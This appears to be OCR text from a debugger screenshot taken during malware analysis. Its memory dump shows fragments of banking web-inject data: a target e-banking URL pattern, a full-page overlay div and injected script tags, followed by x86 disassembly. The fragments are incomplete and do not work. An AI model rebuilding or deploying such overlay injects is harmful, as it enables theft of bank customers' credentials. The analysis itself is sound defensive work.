 Memory
Virtual: b54130 Display format: Byte Previous Next
00b54130 #...https://* *.sec
00b54147 e-banking.com/*.....<
00b5415e OCTYPE**<title**<body
00b54175 >.5...<!DOCTYPE**<tit
00b5418c **<body**><div id="sy
00b541a3 verlay" style="width:
00b541ba 000px; height: 2000px
00b541d1 background: #fff; pos
00b541e8 ition: absolute; top: 0
00b541ff left: 0; z-index: 999
00b54216 ></div>.<script>..var
00b5422d = 'the
00b54244 var d40
00b5425b
00b54272 ';.</script>.
00b54289 cript src="
00b542a0 js"></script>.......
00b542b7 ........!...https://w
00b542ce .com/auth*
00b542e5 ....?...<body><div id
00b542fc synoverlay" style="widt
00b54313 h: 3000px; height: 20
00b5432a px; background: #fff;
00b54341 osition: absolute; top
00b54358 0; left: 0; z-index:
00b5436f 999"></div>.<script>v
00b54386 = 't
00b5439d ;var d40
00b543b4
Command
Create thread 38:ef8
Create thread 39:864
Create thread 25:638
Create thread 35:d74
Create thread 36:de0
Create thread 37:c30
Disassembly
Offset: @$scopeip
00155ceb 51 push ecx
00155cec 8bcf mov ecx,edi
00155cee e89bf4ffff call 0015518e
00155cf3 8b4dfc mov ecx,dword ptr [ebp-4]
00155cf6 8bf0 mov esi,eax
00155cf8 eb03 jmp 00155cfd
00155cfa 8b750c mov esi,dword ptr [ebp+0Ch]
00155cfd e819e8ffff call 0015451b
00155d02 5f pop edi
00155d03 8bc6 mov eax,esi
00155d05 5e pop esi
00155d06 8be5 mov esp,ebp
00155d08 5d pop ebp
00155d09 c21400 ret 14h
00155d0c 55 push ebp
00155d0d 8bec mov ebp,esp
00155d0f 51 push ecx
00155d10 53 push ebx
00155d11 56 push esi
00155d12 57 push edi
00155d13 ff7514 push dword ptr [ebp+14h]
00155d16 8d45fc lea eax,[ebp-4]
00155d19 33f6 xor esi,esi
00155d1b ff7510 push dword ptr [ebp+10h]
00155d1e 8bfa mov edi,edx
00155d20 8975fc mov dword ptr [ebp-4],esi
00155d23 6a16 push 16h
00155d25 50 push eax
00155d26 8bd9 mov ebx,ecx
00155d28 e854150000 call 00157281
00155d2d 8b4dfc mov ecx,dword ptr [ebp-4] ss:0023:070bf808=3041b500
00155d30 83c410 add esp,10h
00155d33 85c9 test ecx,ecx
00155d35 741c je 00155d53
00155d37 ff7520 push dword ptr [ebp+20h]
00155d3a 8bd7 mov edx,edi
00155d3c ff751c push dword ptr [ebp+1Ch]